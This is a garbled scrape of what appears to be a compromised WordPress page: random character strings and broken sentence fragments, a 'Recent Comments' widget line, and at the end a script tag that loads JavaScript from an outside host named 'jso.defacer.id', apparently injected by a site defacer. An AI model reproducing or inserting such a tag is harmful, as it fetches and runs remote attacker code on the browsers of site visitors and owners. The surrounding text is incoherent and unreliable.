
g3oulyjhqm2lwam
gww0fq9mqtbkz8
It was the first time that patent leather was
cited
To ensure you have all the information
required to navigate
Recent Comments
A WordPress Commenter
on
<script
src="https://jso.defacer.id/raw/1bL8t9V5i0